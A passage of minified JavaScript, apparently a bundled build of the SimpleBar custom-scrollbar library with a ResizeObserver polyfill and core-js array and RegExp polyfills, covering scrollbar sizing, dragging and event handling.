i=getComputedStyle(t),r=ry(t)&&t.ownerSVGElement&&t.getBBox(),s=!rO&&"border-box"===i.boxSizing,n=r_.test(i.writingMode||""),a=!r&&rj.test(i.overflowY||""),o=!r&&rj.test(i.overflowX||""),l=r?0:rk(i.paddingTop),c=r?0:rk(i.paddingRight),u=r?0:rk(i.paddingBottom),h=r?0:rk(i.paddingLeft),f=r?0:rk(i.borderTopWidth),d=r?0:rk(i.borderRightWidth),p=r?0:rk(i.borderBottomWidth),v=h+c,g=l+u,x=(r?0:rk(i.borderLeftWidth))+d,$=f+p,m=o?t.offsetHeight-$-t.clientHeight:0,y=a?t.offsetWidth-x-t.clientWidth:0,b=r?r.width:rk(i.width)-(s?v+x:0)-y,E=r?r.height:rk(i.height)-(s?g+$:0)-m,w=rx({devicePixelContentBoxSize:rA(Math.round(b*devicePixelRatio),Math.round(E*devicePixelRatio),n),borderBoxSize:rA(b+v+y+x,E+g+m+$,n),contentBoxSize:rA(b,E,n),contentRect:new rm(h,l,b,E)});return rS.set(t,w),w},rz=function(t,e,i){var r=r8(t,i),s=r.borderBoxSize,n=r.contentBoxSize,a=r.devicePixelContentBoxSize;switch(e){case rh.DEVICE_PIXEL_CONTENT_BOX:return a;case rh.BORDER_BOX:return s;default:return n}},rT=function(t){var e=r8(t);this.target=t,this.contentRect=e.contentRect,this.borderBoxSize=rx([e.borderBoxSize]),this.contentBoxSize=rx([e.contentBoxSize]),this.devicePixelContentBoxSize=rx([e.devicePixelContentBoxSize])},rC=function(t){if(rb(t))return 1/0;for(var e=0,i=t.parentNode;i;)e+=1,i=i.parentNode;return e},rR=function(){var t=1/0,e=[];rp.forEach(function(i){if(0!==i.activeTargets.length){var r=[];i.activeTargets.forEach(function(e){var i=new rT(e.target),s=rC(e.target);r.push(i),e.lastReportedSize=rz(e.target,e.observedBox),s<t&&(t=s)}),e.push(function(){i.callback.call(i.observer,r,i.observer)}),i.activeTargets.splice(0,i.activeTargets.length)}});for(var i=0,r=e;i<r.length;i++)(0,r[i])();return t},rW=function(t){rp.forEach(function(e){e.activeTargets.splice(0,e.activeTargets.length),e.skippedTargets.splice(0,e.skippedTargets.length),e.observationTargets.forEach(function(i){i.isActive()&&(rC(i.target)>t?e.activeTargets.push(i):e.skippedTargets.push(i))})})},rM=function(){var t,e=0;for(rW(e);rp.some(function(t){return t.activeTargets.length>0});)e=rR(),rW(e);return rp.some(function(t){return t.skippedTargets.length>0})&&("function"==typeof ErrorEvent?t=new ErrorEvent("error",{message:rv}):((t=document.createEvent("Event")).initEvent("error",!1,!1),t.message=rv),window.dispatchEvent(t)),e>0},rN=[],rI=function(t){if(!rg){var e=0,i=document.createTextNode("");new MutationObserver(function(){return rN.splice(0).forEach(function(t){return t()})}).observe(i,{characterData:!0}),rg=function(){i.textContent=""+(e?e--:e++)}}rN.push(t),rg()},rD=0,rB={attributes:!0,characterData:!0,childList:!0,subtree:!0},rP=["resize","load","transitionend","animationend","animationstart","animationiteration","keyup","keydown","mouseup","mousedown","mouseover","mouseout","blur","focus"],rV=function(t){return void 0===t&&(t=0),Date.now()+t},r0=!1,rF=new(function(){function t(){var t=this;this.stopped=!0,this.listener=function(){return t.schedule()}}return t.prototype.run=function(t){var e=this;if(void 0===t&&(t=250),!r0){r0=!0;var i,r=rV(t);i=function(){var i=!1;try{i=rM()}finally{if(r0=!1,t=r-rV(),!rD)return;i?e.run(1e3):t>0?e.run(t):e.start()}},rI(function(){requestAnimationFrame(i)})}},t.prototype.schedule=function(){this.stop(),this.run()},t.prototype.observe=function(){var t=this,e=function(){return t.observer&&t.observer.observe(document.body,rB)};document.body?e():rw.addEventListener("DOMContentLoaded",e)},t.prototype.start=function(){var t=this;this.stopped&&(this.stopped=!1,this.observer=new MutationObserver(this.listener),this.observe(),rP.forEach(function(e){return rw.addEventListener(e,t.listener,!0)}))},t.prototype.stop=function(){var t=this;this.stopped||(this.observer&&this.observer.disconnect(),rP.forEach(function(e){return rw.removeEventListener(e,t.listener,!0)}),this.stopped=!0)},t}()),rH=function(t){!rD&&t>0&&rF.start(),(rD+=t)||rF.stop()},rX=function(){function t(t,e){this.target=t,this.observedBox=e||rh.CONTENT_BOX,this.lastReportedSize={inlineSize:0,blockSize:0}}return t.prototype.isActive=function(){var t,e=rz(this.target,this.observedBox,!0);return ry(t=this.target)||function(t){switch(t.tagName){case"INPUT":if("image"!==t.type)break;case"VIDEO":case"AUDIO":case"EMBED":case"OBJECT":case"CANVAS":case"IFRAME":case"IMG":return!0}return!1}(t)||"inline"!==getComputedStyle(t).display||(this.lastReportedSize=e),this.lastReportedSize.inlineSize!==e.inlineSize||this.lastReportedSize.blockSize!==e.blockSize},t}(),rq=function(t,e){this.activeTargets=[],this.skippedTargets=[],this.observationTargets=[],this.observer=t,this.callback=e},r1=new WeakMap,r3=function(t,e){for(var i=0;i<t.length;i+=1)if(t[i].target===e)return i;return -1},r9=function(){function t(){}return t.connect=function(t,e){var i=new rq(t,e);r1.set(t,i)},t.observe=function(t,e,i){var r=r1.get(t),s=0===r.observationTargets.length;0>r3(r.observationTargets,e)&&(s&&rp.push(r),r.observationTargets.push(new rX(e,i&&i.box)),rH(1),rF.schedule())},t.unobserve=function(t,e){var i=r1.get(t),r=r3(i.observationTargets,e),s=1===i.observationTargets.length;r>=0&&(s&&rp.splice(rp.indexOf(i),1),i.observationTargets.splice(r,1),rH(-1))},t.disconnect=function(t){var e=this,i=r1.get(t);i.observationTargets.slice().forEach(function(i){return e.unobserve(t,i.target)}),i.activeTargets.splice(0,i.activeTargets.length)},t}(),rY=function(){function t(t){if(0===arguments.length)throw TypeError("Failed to construct 'ResizeObserver': 1 argument required, but only 0 present.");if("function"!=typeof t)throw TypeError("Failed to construct 'ResizeObserver': The callback provided as parameter 1 is not a function.");r9.connect(this,t)}return t.prototype.observe=function(t,e){if(0===arguments.length)throw TypeError("Failed to execute 'observe' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!rE(t))throw TypeError("Failed to execute 'observe' on 'ResizeObserver': parameter 1 is not of type 'Element");r9.observe(this,t,e)},t.prototype.unobserve=function(t){if(0===arguments.length)throw TypeError("Failed to execute 'unobserve' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!rE(t))throw TypeError("Failed to execute 'unobserve' on 'ResizeObserver': parameter 1 is not of type 'Element");r9.unobserve(this,t)},t.prototype.disconnect=function(){r9.disconnect(this)},t.toString=function(){return"function ResizeObserver () { [polyfill code] }"},t}(),r4=function(t){return function(e,i,r,s){tO(i);var n=tA(e),a=x(n),o=ta(n.length),l=t?o-1:0,c=t?-1:1;if(r<2)for(;;){if(l in a){s=a[l],l+=c;break}if(l+=c,t?l<0:o<=l)throw TypeError("Reduce of empty array with no initial value")}for(;t?l>=0:o>l;l+=c)l in a&&(s=i(s,a[l],l,n));return s}},r7={left:r4(!1),right:r4(!0)}.left;t_({target:"Array",proto:!0,forced:tD("reduce")},{reduce:function(t){return r7(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var rG=T.f,r5=Function.prototype,r2=r5.toString,rU=/^\s*function ([^ (]*)/;!c||"name"in r5||rG(r5,"name",{configurable:!0,get:function(){try{return r2.call(this).match(rU)[1]}catch(t){return""}}});var r6,rJ,rQ=function(){var t=L(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e},rK=RegExp.prototype.exec,rZ=String.prototype.replace,st=rK,se=(r6=/a/,rJ=/b*/g,rK.call(r6,"a"),rK.call(rJ,"a"),0!==r6.lastIndex||0!==rJ.lastIndex),si=void 0!==/()??/.exec("")[1];(se||si)&&(st=function(t){var e,i,r,s,n=this;return si&&(i=RegExp("^"+n.source+"$(?!\\s)",rQ.call(n))),se&&(e=n.lastIndex),r=rK.call(n,t),se&&r&&(n.lastIndex=n.global?r.index+r[0].length:e),si&&r&&r.length>1&&rZ.call(r[0],i,function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(r[s]=void 0)}),r});var sr=st;t_({target:"RegExp",proto:!0,forced:/./.exec!==sr},{exec:sr});var ss=tC("species"),sn=!l(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),sa=!l(function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var i="ab".split(t);return 2!==i.length||"a"!==i[0]||"b"!==i[1]}),so=function(t,e,i,r){var s=tC(t),n=!l(function(){var e={};return e[s]=function(){return 7},7!=""[t](e)}),a=n&&!l(function(){var e=!1,i=/a/;return i.exec=function(){return e=!0,null},"split"===t&&(i.constructor={},i.constructor[ss]=function(){return i}),i[s](""),!e});if(!n||!a||"replace"===t&&!sn||"split"===t&&!sa){var o=/./[s],c=i(s,""[t],function(t,e,i,r,s){return e.exec===sr?n&&!s?{done:!0,value:o.call(e,i,r)}:{done:!0,value:t.call(i,e,r)}:{done:!1}}),u=c[0],h=c[1];K(String.prototype,t,u),K(RegExp.prototype,s,2==e?function(t,e){return h.call(t,this,e)}:function(t){return h.call(t,this)}),r&&C(RegExp.prototype[s],"sham",!0)}},sl=eD.charAt,sc=function(t,e,i){return e+(i?sl(t,e).length:1)},su=function(t,e){var i=t.exec;if("function"==typeof i){var r=i.call(t,e);if("object"!=typeof r)throw TypeError("RegExp exec method returned something other than an Object or null");return r}if("RegExp"!==v(t))throw TypeError("RegExp#exec called on incompatible receiver");return sr.call(t,e)};so("match",1,function(t,e,i){return[function(e){var i=$(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,i):RegExp(e)[t](String(i))},function(t){var r=i(e,t,this);if(r.done)return r.value;var s=L(t),n=String(this);if(!s.global)return su(s,n);var a=s.unicode;s.lastIndex=0;for(var o,l=[],c=0;null!==(o=su(s,n));){var u=String(o[0]);l[c]=u,""===u&&(s.lastIndex=sc(n,ta(s.lastIndex),a)),c++}return 0===c?null:l}]});var sh=Math.max,sf=Math.min,sd=Math.floor,sp=/\$([$&'`]|\d\d?|<[^>]*>)/g,sv=/\$([$&'`]|\d\d?)/g;so("replace",2,function(t,e,i){return[function(i,r){var s=$(this),n=null==i?void 0:i[t];return void 0!==n?n.call(i,s,r):e.call(String(s),i,r)},function(t,s){var n=i(e,t,this,s);if(n.done)return n.value;var a=L(t),o=String(this),l="function"==typeof s;l||(s=String(s));var c=a.global;if(c){var u=a.unicode;a.lastIndex=0}for(var h=[];;){var f=su(a,o);if(null===f||(h.push(f),!c))break;""===String(f[0])&&(a.lastIndex=sc(o,ta(a.lastIndex),u))}for(var d,p="",v=0,g=0;g<h.length;g++){f=h[g];for(var x=String(f[0]),$=sh(sf(ts(f.index),o.length),0),m=[],y=1;y<f.length;y++)m.push(void 0===(d=f[y])?d:String(d));var b=f.groups;if(l){var E=[x].concat(m,$,o);void 0!==b&&E.push(b);var w=String(s.apply(void 0,E))}else w=r(x,o,$,m,b,s);$>=v&&(p+=o.slice(v,$)+w,v=$+x.length)}return p+o.slice(v)}];function r(t,i,r,s,n,a){var o=r+t.length,l=s.length,c=sv;return void 0!==n&&(n=tA(n),c=sp),e.call(a,c,function(e,a){var c;switch(a.charAt(0)){case"$":return"$";case"&":return t;case"`":return i.slice(0,r);case"'":return i.slice(o);case"<":c=n[a.slice(1,-1)];break;default:var u=+a;if(0===u)return e;if(u>l){var h=sd(u/10);return 0===h?e:h<=l?void 0===s[h-1]?a.charAt(1):s[h-1]+a.charAt(1):e}c=s[u-1]}return void 0===c?"":c})}});var sg=function(t){return Array.prototype.reduce.call(t,function(t,e){var i=e.name.match(/data-simplebar-(.+)/);if(i){var r=i[1].replace(/\W+(.)/g,function(t,e){return e.toUpperCase()});switch(e.value){case"true":case void 0:t[r]=!0;break;case"false":t[r]=!1;break;default:t[r]=e.value}}return t},{})};function sx(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function s$(t){return t&&t.ownerDocument?t.ownerDocument:document}var sm=null,sy=null;function sb(t){if(null===sm){var e=s$(t);if(void 0===e)return sm=0;var i=e.body,r=e.createElement("div");r.classList.add("simplebar-hide-scrollbar"),i.appendChild(r);var s=r.getBoundingClientRect().right;i.removeChild(r),sm=s}return sm}tq&&window.addEventListener("resize",function(){sy!==window.devicePixelRatio&&(sy=window.devicePixelRatio,sm=null)});var sE=function(){function t(e,i){var r=this;this.onScroll=function(){var t=sx(r.el);r.scrollXTicking||(t.requestAnimationFrame(r.scrollX),r.scrollXTicking=!0),r.scrollYTicking||(t.requestAnimationFrame(r.scrollY),r.scrollYTicking=!0)},this.scrollX=function(){r.axis.x.isOverflowing&&(r.showScrollbar("x"),r.positionScrollbar("x")),r.scrollXTicking=!1},this.scrollY=function(){r.axis.y.isOverflowing&&(r.showScrollbar("y"),r.positionScrollbar("y")),r.scrollYTicking=!1},this.onMouseEnter=function(){r.showScrollbar("x"),r.showScrollbar("y")},this.onMouseMove=function(t){r.mouseX=t.clientX,r.mouseY=t.clientY,(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseMoveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseMoveForAxis("y")},this.onMouseLeave=function(){r.onMouseMove.cancel(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseLeaveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseLeaveForAxis("y"),r.mouseX=-1,r.mouseY=-1},this.onWindowResize=function(){r.scrollbarWidth=r.getScrollbarWidth(),r.hideNativeScrollbar()},this.hideScrollbars=function(){r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.track.rect)||(r.axis.y.scrollbar.el.classList.remove(r.classNames.visible),r.axis.y.isVisible=!1),r.isWithinBounds(r.axis.x.track.rect)||(r.axis.x.scrollbar.el.classList.remove(r.classNames.visible),r.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,i;r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&(e=r.isWithinBounds(r.axis.x.track.rect)),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&(i=r.isWithinBounds(r.axis.y.track.rect)),(e||i)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(r.axis.x.scrollbar.rect=r.axis.x.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.x.scrollbar.rect)?r.onDragStart(t,"x"):r.onTrackClick(t,"x")),i&&(r.axis.y.scrollbar.rect=r.axis.y.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.scrollbar.rect)?r.onDragStart(t,"y"):r.onTrackClick(t,"y"))))},this.drag=function(e){var i=r.axis[r.draggedAxis].track,s=i.rect[r.axis[r.draggedAxis].sizeAttr],n=r.axis[r.draggedAxis].scrollbar,a=r.contentWrapperEl[r.axis[r.draggedAxis].scrollSizeAttr],o=parseInt(r.elStyles[r.axis[r.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var l=(("y"===r.draggedAxis?e.pageY:e.pageX)-i.rect[r.axis[r.draggedAxis].offsetAttr]-r.axis[r.draggedAxis].dragOffset)/(s-n.size)*(a-o);"x"===r.draggedAxis&&(l=r.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l-(s+n.size):l,l=r.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-l:l),r.contentWrapperEl[r.axis[r.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(t){var e=s$(r.el),i=sx(r.el);t.preventDefault(),t.stopPropagation(),r.el.classList.remove(r.classNames.dragging),e.removeEventListener("mousemove",r.drag,!0),e.removeEventListener("mouseup",r.onEndDrag,!0),r.removePreventClickId=i.setTimeout(function(){e.removeEventListener("click",r.preventClick,!0),e.removeEventListener("dblclick",r.preventClick,!0),r.removePreventClickId=null})},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},i),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=iz(this.recalculate.bind(this),64),this.onMouseMove=iz(this.onMouseMove.bind(this),64),this.hideScrollbars=i1(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=i1(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=rd(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var i=e.firstElementChild;document.body.appendChild(i);var r=i.firstElementChild;i.scrollLeft=0;var s=t.getOffset(i),n=t.getOffset(r);i.scrollLeft=999;var a=t.getOffset(r);return{isRtlScrollingInverted:s.left!==n.left&&n.left-a.left!=0,isRtlScrollbarInverted:s.left!==n.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),i=s$(t),r=sx(t);return{top:e.top+(r.pageYOffset||i.documentElement.scrollTop),left:e.left+(r.pageXOffset||i.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),tq&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,function(e){return e.classList.contains(t.classNames.wrapper)}).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),i=document.createElement("div");e.classList.add(this.classNames.track),i.classList.add(this.classNames.scrollbar),e.appendChild(i),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=sx(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach(function(e){t.el.addEventListener(e,t.onPointerEvent,!0)}),["touchstart","touchend","touchmove"].forEach(function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})}),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var i=!1,r=e.ResizeObserver||rY;this.resizeObserver=new r(function(){i&&t.recalculate()}),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame(function(){i=!0}),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=sx(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.heightAutoObserverEl.offsetHeight<=1,i=this.heightAutoObserverEl.offsetWidth<=1,r=this.contentEl.offsetWidth,s=this.contentWrapperEl.offsetWidth,n=this.elStyles.overflowX,a=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var o=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=e?"auto":"100%",this.placeholderEl.style.width=i?r+"px":"auto",this.placeholderEl.style.height=o+"px";var c=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=l>r,this.axis.y.isOverflowing=o>c,this.axis.x.isOverflowing="hidden"!==n&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==a&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,h=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>s-h,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&o>c-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,i=this.contentEl[this.axis[t].scrollSizeAttr],r=this.axis[t].track.el[this.axis[t].offsetSizeAttr];return e=Math.max(~~(r/i*r),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var i=this.contentWrapperEl[this.axis[e].scrollSizeAttr],r=this.axis[e].track.el[this.axis[e].offsetSizeAttr],s=parseInt(this.elStyles[this.axis[e].sizeAttr],10),n=this.axis[e].scrollbar,a=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],o=(a="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-a:a)/(i-s),l=~~((r-n.size)*o);l="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l+(r-n.size):l,n.el.style.transform="x"===e?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,i=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?i.style.display="block":i.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var i=s$(this.el),r=sx(this.el),s=this.axis[e].scrollbar,n="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=n-s.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),i.addEventListener("mousemove",this.drag,!0),i.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(i.addEventListener("click",this.preventClick,!0),i.addEventListener("dblclick",this.preventClick,!0)):(r.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var i=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var r=sx(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var s=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],n=parseInt(this.elStyles[this.axis[e].sizeAttr],10),a=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],o=("y"===e?this.mouseY-s:this.mouseX-s)<0?-1:1,l=-1===o?a-n:a+n;!function t(){var s,n;-1===o?a>l&&(a-=i.options.clickOnTrackSpeed,i.contentWrapperEl.scrollTo(((s={})[i.axis[e].offsetAttr]=a,s)),r.requestAnimationFrame(t)):a<l&&(a+=i.options.clickOnTrackSpeed,i.contentWrapperEl.scrollTo(((n={})[i.axis[e].offsetAttr]=a,n)),r.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:sb(this.el)}catch(t){return sb(this.el)}},e.removeListeners=function(){var t=this,e=sx(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach(function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)}),["touchstart","touchend","touchmove"].forEach(function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})}),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl&&this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver&&this.mutationObserver.disconnect(),this.resizeObserver&&this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var i=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,function(t){return i.call(t,e)})[0]},t}();return 